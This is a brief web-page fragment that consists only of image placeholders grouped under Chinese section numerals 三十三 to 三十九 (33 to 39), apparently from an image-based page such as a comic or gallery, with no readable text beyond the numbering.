

三十三







三十四





三十五







三十六



三十七





三十八



三十九

